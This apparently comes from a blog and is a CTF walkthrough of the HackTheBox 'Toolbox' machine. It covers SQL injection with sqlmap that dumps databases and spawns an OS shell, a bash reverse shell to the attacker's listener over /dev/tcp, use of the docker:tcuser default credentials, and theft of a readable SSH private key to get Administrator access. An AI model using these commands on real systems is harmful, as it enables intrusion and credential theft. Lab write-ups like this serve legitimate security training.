Introduction
Toolbox is a CTF Windows box with difficulty rated as “easy” on
HackTheBox platform. The machine covers SQL injections, gaining interactive
shell, escaping container and escalating privileges from boot2docker VM by
using private SSH key.
Table of Content
Network Scanning
·
Nmap
Enumeration
·
Inspecting
the SSL certificate on admin.megalogistic.com domain
Exploitation
·
Exploiting
POST-based SQL injection
·
Spawning
interactive shell using SQLi
Privilege
Escalation
·
Escaping
docker VM boot2docker using default credentials
·
Vertical escalation using readable private SSH key found on a mount
point
Let’s deep dive into this.
Network Scanning

The dedicated IP address of the machine is: 10.129.224.18.
We’ll run an nmap scan on this machine’s IP
nmap -A 10.129.224.18
Open ports are:
·
21 running FTP with anonymous
login enabled
·
22 running SSH
·
135 running RPC
·
139 running NetBIOS
·
443 running HTTPS server
·
445 running SMB server
Upon opening the IP in browser, we see a logistics
website running
Enumeration

Upon inspecting the SSL certificate, we found that SSL
is registered with the domain: admin.megalogistic.com
So, after adding this IP in /etc/hosts as admin.megalogistic.com,
we open it in our browser and see a login page.
Exploitation

Upon hitting and trying other options, we decided to
check the login page against SQL injections. So, we’ll input random username
and passwords and capture this request using Burpsuite.

We can save this request into a file “req.txt” and
then run sqlmap to check if there exists an SQLi vulnerability. As we can see
upon running sqlmap, site is vulnerable to SQLi and has in turn given us out
three existing databases too!
sqlmap -r req.txt --dbs
--force-ssl --batch

The database “public” seemed interesting and thus, we
tried to dump its content.
sqlmap -r req.txt --dbs
--force-ssl -D public --dump-all --batch
It fetched us hashed credential of a user admin.
Trying to login using this credential failed to yield
any fruit. So, we tried to spawn an interactive shell using sqlmap itself
sqlmap -r req.txt --force-ssl
--batch --os-shell
As you can see, an interactive teletype has been
spawned. Note that if the command above throws an error try this command
instead:
sqlmap -r req.txt --force-ssl
--batch --os-shell --flush-session --time-sec=20

Now, we used this os-shell and gained a much more
efficient bash shell using bash one liner
bash -c 'bash -i &> /dev/tcp/10.10.14.100/4444
0>&1'
We have spawned a bash shell on our listener set up!
Privilege Escalation

When we run ifconfig, we see that the IP address
suggests the installation of a docker container here. Upon typing “uname - a”
we can confirm that boot2docker virtual machine is running. Docker-Toolbox is
used to manage container VMs on a system. (now I understand the box’s name!)
When we read the documentation here we see that the docker host is always present at the gateway IP address
with default credentials- docker:tcuser
Since the container IP is 172.17.0.2, the gateway IP
is 172.17.0.1. We tried to login to docker user using default credentials and
were successful!
ifconfig
python3 -c 'import pty;
pty.spawn("/bin/bash")'
ssh docker@172.17.0.1
tcuser
Furthermore, upon inspecting sudoers file, we see that
docker could run any command as root and so we compromise the root user of this
boot2docker VM using the command
sudo -i
In the system directory, we find an interesting folder
“c”
Clearly the system has mounted C: directory from the
base windows system. We traversed this mount and see that a directory “.ssh”
had 777 permissions

We go into this directory and copy this private SSH
key onto our local system.
we can save this file with the name “key”, change its
permissions to 600 and connect to Administrator account of the Windows system.
nano key
chmod 600 key
ssh -i key
administrator@10.129.224.18

This way we are able to escalate our privileges
vertically! We can go to the Desktop of this system and read congratulatory
flag.















0 comments:
Post a Comment